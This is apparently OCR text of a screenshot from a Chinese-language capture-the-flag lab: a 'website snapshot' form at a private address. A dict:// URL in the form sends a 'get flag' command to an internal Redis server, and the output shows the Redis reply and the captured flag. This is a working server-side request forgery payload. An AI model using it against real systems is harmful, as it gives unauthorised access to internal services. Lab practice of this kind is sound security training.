 网站快照查询
不安全
192.168.70.24:8080
网站快照查询
请输入要查询的网站
提交
网站dict://172.72.23.27:6379/get flag 的快照如下：
-ERR Unknown subcommand or wrong number of arguments for 'libcurl'. Try CLIENT HELP
$25
flag{nisp2_flag2_is_here}
+OK